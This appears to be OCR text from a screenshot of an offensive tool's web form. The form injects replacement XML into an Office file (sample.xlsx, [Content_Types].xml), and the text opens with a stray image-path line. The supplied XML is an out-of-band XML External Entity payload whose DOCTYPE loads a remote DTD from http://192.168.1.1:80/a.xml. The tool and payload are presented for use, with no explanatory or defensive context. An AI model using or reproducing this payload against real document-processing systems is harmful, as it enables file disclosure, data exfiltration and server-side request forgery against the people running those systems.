 4567/overwrite
Search
Overwrite XML File inside OXML file
File To Insert Into
Browse...
sample.xlsx
Specify File to replace in
DOCX/XSLX/PPTX/ODT/etc. (e.g.
_rels/rels)
[Content_Types].xml
New XML Contents
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE root [
<!ENTITY % remote SYSTEM "http://192.168.1.1:80/a.xml">
%remote;
]>